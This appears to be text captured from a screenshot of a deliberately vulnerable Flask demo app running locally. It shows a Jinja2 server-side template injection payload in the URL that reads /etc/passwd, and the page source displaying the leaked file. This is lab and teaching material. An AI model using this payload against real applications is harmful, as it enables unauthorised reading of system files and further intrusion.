 SSTI demo app
http://localhost:8089/?user=
what is flask - Buscar con
PayloadsAllTheThings/Se
view-source:http://localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/bg.jpg');}</style></head><body>
3
4 <h1>Hi root:x:0:0:root:/root:/bin/bash
5 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin:x:2:2:bin:/bin:/usr/sbin/nologin
7 sys:x:3:3:sys:/dev:/usr/sbin/nologin
8 sync:x:4:65534:sync:/bin:/bin/sync
9 games:x:5:60:games:/usr/games:/usr/sbin/nologin
10 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
20 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
21 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
23 </h1>
24 Welcome to the vulnerable app.<br>
25 Have fun with Server-Side Template Injection (SSTI).
26
27 <br><p style="margin-top: 30px;">
28 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color: #C21010">LinkedIn</a>&nbsp;&nbsp;
29 <a href="https://twitter.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
30